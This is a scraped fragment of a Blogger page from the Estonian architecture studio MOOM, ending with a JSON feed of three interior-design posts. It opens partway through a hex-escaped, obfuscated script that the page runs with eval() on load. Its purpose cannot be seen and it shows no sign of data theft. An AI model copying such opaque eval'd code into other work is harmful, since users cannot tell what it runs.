x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSDkd1N5hkdUpPGsT1LOxUoUfBR-lOYED2MSYse5U6gNISQ2sKuCtFxJriYA-mxnHYLfNqr5G-ELKuWU8Kv1cL0IqRoy-jel4BWj6pALmqFLORwCkeoj8gZNE9U45RqcDR2cK6_v0NzPM/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Ro_SdFcbTZdBm9SQiXcjrSbALHw:1769210912808';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5649778213453391699','//www.moom.ee/2017/08/eramu-kuressaares_2.html','5649778213453391699');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5649778213453391699', 'title': 'MOOM projekt-stuudio', 'url': 'http://www.moom.ee/2017/08/eramu-kuressaares_2.html', 'canonicalUrl': 'http://www.moom.ee/2017/08/eramu-kuressaares_2.html', 'homepageUrl': 'http://www.moom.ee/', 'searchUrl': 'http://www.moom.ee/search', 'canonicalHomepageUrl': 'http://www.moom.ee/', 'blogspotFaviconUrl': 'http://www.moom.ee/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MOOM projekt-stuudio - RSS\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5649778213453391699/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/3268283063275568500/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3268283063275568500', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s72-c/MOOM_arh_kuressaare_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg', 'pageName': 'ERAMU KURESSAARES', 'pageTitle': 'MOOM projekt-stuudio: ERAMU KURESSAARES', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ERAMU KURESSAARES', 'description': 'Arhitektuurib\xfcroo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnEJr23LIm6LLhX6w02M0wNEyoalaynyLCQPwJZNuvf4h8E_36GXOkVztkxT0YINDCj8jG5csAT7hepxw91uvgNr1ZTaXSNUmRz3klzcaNL4Li-Jb06XZ0tQodayUehZgGteqU1bOEMnQn/s1600/MOOM_arh_kuressaare_1.jpg', 'url': 'http://www.moom.ee/2017/08/eramu-kuressaares_2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3268283063275568500}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Kirjuta meile', 'blogId': '5649778213453391699', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7lVbhZ8kHKfWzP973gkrNIEHaCcg:1769210912809', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.moom.ee/feeds/posts/default/-/eramu?alt=json-in-script&max-results=3&callback=jQuery1110048311518798920594_1769210913069&_=1769210913070
body_size: 2380
content:
// API callback
jQuery1110048311518798920594_1769210913069({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699"},"updated":{"$t":"2024-11-08T17:40:45.156+02:00"},"category":[{"term":"sisearhitektuur"},{"term":"interjöör"},{"term":"eramu"},{"term":"eritöömööbel"},{"term":"eritöö"},{"term":"detailid"},{"term":"suvemaja"},{"term":"arhitektuur"},{"term":"maakodu"},{"term":"valge"},{"term":"korter"},{"term":"romantiline"},{"term":"klassikaline"},{"term":"köök"},{"term":"puit"},{"term":"ajalooline"},{"term":"kivimaja"},{"term":"avalik ruum"},{"term":"palkmaja"},{"term":"paekivi"},{"term":"restaureerimine"},{"term":"tellis"},{"term":"showroom"}],"title":{"type":"text","$t":"MOOM projekt-stuudio"},"subtitle":{"type":"html","$t":"Arhitektuuribüroo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.moom.ee\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/eramu?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/search\/label\/eramu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/eramu\/-\/eramu?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MOOM projekt-stuudio"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14188764857888659110"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFktCbJyCid9BiBy7-wvnWQ29X5xyMgfDelE2uyU_rAPU45sb9lAu6wABcM0s2gYeI0yRJHmDyfmo78tSWzVI3bQyqidS8bwnDDa0kGvZVnNbEJYGrx6aQ-H4DEZvQcn8\/s220\/moomlogo_.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-778877965503816902"},"published":{"$t":"2017-11-23T19:36:00.000+02:00"},"updated":{"$t":"2017-11-23T19:36:02.797+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"}],"title":{"type":"text","$t":"ERITÖÖNA VALMINUD LÜHTER NÕMME ERAMUS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s1600\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s1600\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/778877965503816902"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/778877965503816902"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/eritoona-valminud-luhter-nomme-eramus.html","title":"ERITÖÖNA VALMINUD LÜHTER NÕMME ERAMUS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPyM-K9__rIwWjhdfBKwAW8qG20pbHv2h_-EQ3hzMC1SjpMSvx0YDbiA8PLfqbRfUgJod-rHyPE4xmEZB8tPzQQA-PVZ5dWjE6S3IiQGA9OWMSO76ppPVUbsPCv9Y-BJcNxiF8K7W7V8\/s72-c\/2F6A1480-BF1D-4B4A-8219-6B09F202862B.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-8717557391790138024"},"published":{"$t":"2017-11-23T19:32:00.001+02:00"},"updated":{"$t":"2017-11-23T19:32:33.463+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kivimaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maakodu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suvemaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valge"}],"title":{"type":"text","$t":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/betoon-laega-magamistoa-lahendus.html","title":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s72-c\/IMG_9601.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-3864673280326999629"},"published":{"$t":"2017-11-23T19:22:00.002+02:00"},"updated":{"$t":"2017-11-23T19:22:32.561+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöömööbel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maakodu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suvemaja"}],"title":{"type":"text","$t":"SAUNA EESRUUMI ERITÖÖ-LAHENDUS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s1600\/IMG_9582.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s1600\/IMG_9582.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/3864673280326999629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/3864673280326999629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/sauna-eesruumi-eritoo-lahendus.html","title":"SAUNA EESRUUMI ERITÖÖ-LAHENDUS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9hyphenhyphennctDWmOvpl43JZO2XEfmgiILiUslj2drRtyGMoxZifDSKfBnD3WqBdMegTVq8DY1jgR8KQSX6E2UUbdI1UecJD3zRSkvUWqQWuFiMLX4_3kMcEfy1GH_OV_WTgYmHlPhv61QKDk\/s72-c\/IMG_9582.JPG","height":"72","width":"72"}}]}});